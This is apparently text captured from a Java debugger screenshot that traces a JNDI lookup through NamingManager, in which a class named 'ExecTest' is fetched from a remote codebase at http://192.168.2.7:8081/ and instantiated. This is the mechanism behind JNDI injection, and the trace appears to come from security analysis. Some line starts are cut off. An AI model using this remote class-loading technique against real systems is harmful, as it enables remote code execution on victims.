 if (clas == null &&
(codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: ExecTest\n"
try {
clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class ExecTest" factoryName: "ExecTest" codebase (slot_3): "http://192.168.2.7:8081/"
} catch (ClassNotFoundException e) {
}
}
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
}
/**
NamingManager › getObjectFactoryFromReference()
Client ×
ugger Console
nes Variables
main"@1 in group "main": RUNNING
static members of NamingManager
Variables debug info not available
ObjectFactoryFromReference:160, NamingManager (javax
ref = {Reference@1201} "Reference Class Name: ExecTest\n"
ObjectInstance:319, NamingManager (javax.naming.spi)
factoryName = "ExecTest"
odeObject:499, RegistryContext (com.sun.jndi.rmi.registry
clas (slot_2) = {Class@1263} "class ExecTest"... Navigate
kup:138, RegistryContext (com.sun.jndi.rmi.registry)
codebase (slot_3) = "http://192.168.2.7:8081/"
kup:205, GenericURLContext (com.sun.jndi.toolkit.url)
kup:417, InitialContext (javax.naming)